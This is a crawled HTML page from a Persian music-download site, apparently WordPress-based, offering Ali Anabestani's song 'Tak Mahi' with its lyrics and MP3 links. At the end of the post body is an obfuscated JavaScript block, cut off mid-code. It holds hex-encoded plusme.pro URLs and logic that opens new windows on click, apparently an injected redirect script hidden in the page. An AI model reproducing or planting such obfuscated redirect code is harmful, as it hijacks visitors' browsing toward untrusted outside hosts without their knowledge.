

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahangestan.in/73391_%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AA%DA%A9-%D9%85%D8%A7%D9%87%DB%8C-%D8%A7%D8%B2-%D8%B9%D9%84%DB%8C-%D8%B9%D9%86%D8%A7%D8%A8%D8%B3%D8%AA%D8%A7%D9%86%DB%8C-%D8%AF%D8%B1.html
body_size: 17494
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!-- meta tags -->
	<meta charset="utf-8">	
	<title>دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://ahangestan.in/73391_دانلود-آهنگ-تک-ماهی-از-علی-عنابستانی-در.html" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان" />
	<meta property="og:description" content="آهنگ علی عنابستانی بنام تک ماهی دانلود آهنگ پاپ جدید از علی عنابستانی بنام تک ماهی با بالاترین کیفیت دانلود آهنگ جدید علی عنابستانی بنام تک ماهی دانلود آهنگ تک ماهی از علی عنابستانی متن آهنگ تک ماهی از علی عنابستانی ??? دوست دارم تورو ببرم بهترین جای دنیا تک ماهی من تو باشی من بشم برا تو [&hellip;]" />
	<meta property="og:url" content="http://ahangestan.in/73391_دانلود-آهنگ-تک-ماهی-از-علی-عنابستانی-در.html" />
	<meta property="og:site_name" content="دانلود آهنگ جدید | آهنگستان" />
	<meta property="article:published_time" content="2023-05-30T19:33:53+00:00" />
	<meta property="og:image" content="http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="morteza" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://ahangestan.in/#organization","name":"Ahangestan","url":"http://ahangestan.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://ahangestan.in/#logo","inLanguage":"fa-IR","url":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","contentUrl":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","width":1100,"height":1100,"caption":"Ahangestan"},"image":{"@id":"http://ahangestan.in/#logo"}},{"@type":"WebSite","@id":"http://ahangestan.in/#website","url":"http://ahangestan.in/","name":"دانلود آهنگ جدید | آهنگستان","description":"آهنگستان سایت دانلود آهنگ جدید ایرانی دانلود موزیک ویدئو دانلود آلبوم جدید","publisher":{"@id":"http://ahangestan.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://ahangestan.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#primaryimage","inLanguage":"fa-IR","url":"http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab.jpg","contentUrl":"http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab.jpg","width":450,"height":450,"caption":"دانلود آهنگ تک ماهی از علی عنابستانی"},{"@type":"WebPage","@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#webpage","url":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html","name":"دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان","isPartOf":{"@id":"http://ahangestan.in/#website"},"primaryImageOfPage":{"@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#primaryimage"},"datePublished":"2023-05-30T19:33:53+00:00","dateModified":"2023-05-30T19:33:53+00:00","breadcrumb":{"@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html"]}]},{"@type":"BreadcrumbList","@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://ahangestan.in/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان"}]},{"@type":"Article","@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#article","isPartOf":{"@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#webpage"},"author":{"@id":"http://ahangestan.in/#/schema/person/ccad711939088c41c6c739dddc0c5f6d"},"headline":"دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان","datePublished":"2023-05-30T19:33:53+00:00","dateModified":"2023-05-30T19:33:53+00:00","mainEntityOfPage":{"@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#webpage"},"wordCount":0,"commentCount":0,"publisher":{"@id":"http://ahangestan.in/#organization"},"image":{"@id":"http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#primaryimage"},"thumbnailUrl":"http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab.jpg","keywords":["دانلود آهنگ تک ماهی","دانلود آهنگ تک ماهی از علی عنابستانی","دانلود آهنگ جدید علی عنابستانی"],"articleSection":["تک آهنگ"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html#respond"]}]},{"@type":"Person","@id":"http://ahangestan.in/#/schema/person/ccad711939088c41c6c739dddc0c5f6d","name":"morteza","url":"http://ahangestan.in/author/morteza"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="دانلود آهنگ جدید | آهنگستان &raquo; دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان خوراک دیدگاه‌ها" href="http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ahangestan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://ahangestan.in/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://ahangestan.in/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://ahangestan.in/wp-json/" /><link rel="alternate" type="application/json" href="http://ahangestan.in/wp-json/wp/v2/posts/73391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ahangestan.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ahangestan.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ahangestan.in/?p=73391' />
<link rel="alternate" type="application/json+oembed" href="http://ahangestan.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fahangestan.in%2F73391_%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25aa%25da%25a9-%25d9%2585%25d8%25a7%25d9%2587%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b9%25d9%2584%25db%258c-%25d8%25b9%25d9%2586%25d8%25a7%25d8%25a8%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1.html" />
<link rel="alternate" type="text/xml+oembed" href="http://ahangestan.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fahangestan.in%2F73391_%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25aa%25da%25a9-%25d9%2585%25d8%25a7%25d9%2587%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b9%25d9%2584%25db%258c-%25d8%25b9%25d9%2586%25d8%25a7%25d8%25a8%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1.html&#038;format=xml" />
<!-- mf-taxonomy-list -->
 <style type="text/css"> html>body .entry ul.mf_taxonomy_column { /* Reset for the Default Theme. */ margin: 0px; padding: 0px; list-style-type: none; padding-left: 0px; text-indent: 0px; } ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column { float: left; margin: 0; padding: 0 0 1em; list-style-type: none; list-style-position: outside; } .mf_cols_1{ width:99%; } .mf_cols_2{ width:49.5%; } .mf_cols_3{ width:33%; } .mf_cols_4{ width:24.75%; } .mf_cols_5{ width:19.77%; } .entry ul.mf_taxonomy_column li:before { content: ""; } .mf_taxonomy_column li, .entry ul.mf_taxonomy_column li { list-style: none, outside; position: relative; height: 1.5em; z-index: 0; background: #fff; margin: 0 1em .4em 0; } .mf_taxonomy_column li.has-quantity, .entry ul.mf_taxonomy_column li.has-quantity { border-bottom: 1px dotted #888; } .mf_taxonomy_column a.edit-term { height: 16px; width: 16px; display: block; } .logged-in .mf_taxonomy_column a.term-name { left: 16px; padding-left: 4px; } .mf_taxonomy_column a.edit-term, .mf_taxonomy_column a.term-name, .mf_taxonomy_column .quantity { position:absolute; bottom: -0.2em; line-height: 1em; background: #fff; z-index:10; } .mf_taxonomy_column a.term-name { display: block; left:0; padding-right: 0.3em; text-decoration: none; } .mf_taxonomy_column .quantity { display: block; right:0; padding-left: 0.3em; } .mf_taxonomy_list .clear { clear:both; } </style><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<meta name="google-site-verification" content="9_o-L5ZwKnCkfPd14onV-zhRTCDaVgrG-LDGQpOZOwk" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<link rel="icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="shortcut icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="75x75" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="125x125" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="150x150" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	
   <link rel="pingback" href="http://ahangestan.in/xmlrpc.php">
   <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://ahangestan.in/feed">
   <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://ahangestan.in/feed/atom">
   <link rel="alternate" type="application/sitemap+xml" title="Sitemap" href="http://ahangestan.in/sitemap.xml">
	<meta name="msvalidate.01" content="7A5BAE9F5091CCEEB624E4092BAD6028" />
	 <meta name="samandehi" content="699152815"/>

	<!-- import required theme styles -->
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/single.css" type="text/css" media="screen">	</head>
<body>
<!-- topBar -->
<div class="menuOff"></div>
<div class="top d100">
	<div class="d1000">
    	<div class="header">
            <a href="http://ahangestan.in" title="آهنگستان" class="header_logo"></a>
            <div class="clear"></div>
            <div class="header_bt">
            <h1>دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان</h1>
            </div>
            <div class="clear"></div>
        </div>
	</div>
    <div class="menu d100">
        <div class="d1001">
        	<span class="menu_icon icon-menu"></span>
            <div class="menu_main">
				<a href="http://ahangestan.in/">دانلود آهنگ جدید</a>
            	<a href="http://ahangestan.in/category/آلبوم-های-ایرانی">دانلود آلبوم جدید</a>
            	<a href="http://ahangestan.in/category/video/">دانلود موزیک ویدئو</a>
            	<a href="http://ahangestan.in/category/مداحی/">دانلود مداحی جدید</a>
            	<a href="http://ahangestan.in/category/بیوگرافی/">بیوگرافی</a>
            	<a href="http://ahangestan.in/ads2/">تبلیغات</a>
            	<a href="http://ahangestan.in/3-2/">پخش موزیک</a>
            	<a href="http://ahangestan.in/contact/">تماس با ما</a>
            </div>
            <div class="menu_search">
                	<div class="search_main">
	                <form method="get" action="http://ahangestan.in/">
                    	<div class="label posts_search" id="top_search_mp3">
			<button type="submit"  name="submit"></button>
			<input type="text" placeholder="جستجوی آهنگ..." name="s" autocomplete="off">
			</div>
	                </form>
                        <div class="search_main_res_post">
                        </div>
                        </div> 
            </div>
            <div class="clear">
			</div>
        </div>
	</div>
</div><div class="d1000 box adsbox">
	<br><div class="yn-bnr" id="ynpos-4285"></div><br>

	<div class="yn-bnr" id="ynpos-4284"></div><br>
</div>
<!-- site -->
<div class="site d1001">
	
	<div class="box breadcrumbs">
               <p id="breadcrumbs"><span><span><a href="http://ahangestan.in/">خانه</a> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان</span></span></span></p>    </div>

<div class="yn-bnr" id="ynpos-4284"></div>
	
	<div class="site_main">
    	<div class="post single_post">
        	<div class="post_title">
            	<div class="post_titr"><a href="http://ahangestan.in/73391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان">دانلود آهنگ تک ماهی از علی عنابستانی در آهنگستان</a></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	موضوعات: <a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۹ خرداد ۱۴۰۲</span>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ علی عنابستانی بنام تک ماهی</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="https://ahangestan.in/">دانلود آهنگ پاپ جدید</a> </strong>از <b>علی عنابستانی </b></span><span style="font-size: 12pt;">بنام <b>تک ماهی </b></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img loading="lazy" class="alignnone size-full wp-image-73392" src="http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab.jpg" alt="دانلود آهنگ تک ماهی از علی عنابستانی" width="450" height="450" srcset="http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab.jpg 450w, http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2023/05/Ali-Anabestani-Tak-Mahi-df5ab-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید علی عنابستانی بنام تک ماهی</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ تک ماهی از علی عنابستانی</span></p>
<p style="text-align: center;"><span id="more-73391"></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; color: #333399;"><strong>متن آهنگ تک ماهی از علی عنابستانی</strong></span></p>
<p style="text-align: center;">???</p>
<p style="text-align: center;">دوست دارم تورو ببرم<br />
بهترین جای دنیا<br />
تک ماهی من تو باشی<br />
من بشم برا تو دریا<br />
عشق و از نگات می خرم<br />
دلتو با خودم می برم<br />
هرجای دنیا بری<br />
شک کن من همون ورم<br />
دوست دارم با تو کنار ساحل باشم و بهم قفل شه چشامون</p>
<p style="text-align: center;">آرزومه یه روز از این روزا با هم دیگه جفت شه دلامون<br />
دوباره بوی عطر عاشقی بگیره توی حال و هوامون<br />
می جنگم واسه اونکه<br />
هرچی از خوبیش بگم باز کمه<br />
دل دادم واسه همون<br />
نگاهی که فرق داره با همه<br />
چه حاله خوبیه کنارت<br />
قدم زیر بارون نم نم<br />
بیشتر عاشقت می شم وقتی<br />
نگاهت میره تو نگاهم</p>
<p style="text-align: center;">???</p>
<p style="text-align: center;"><a href="https://dl.shahrmusic.com/morteza/Ali%20Anabestani%20-%20Tak%20Mahi.mp3"><strong>دانلود آهنگ با کیفیت ۱۲۸</strong></a></p>
<p style="text-align: center;"><a href="https://dl.shahrmusic.com/morteza/Ali%20Anabestani%20-%20Tak%20Mahi.mp3"><strong>دانلود آهنگ با کیفیت ۳۲۰</strong></a></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 